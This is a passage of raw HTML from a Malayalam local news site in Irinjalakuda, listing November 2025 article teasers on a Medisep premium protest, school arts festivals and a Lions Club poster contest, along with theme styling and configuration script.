                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 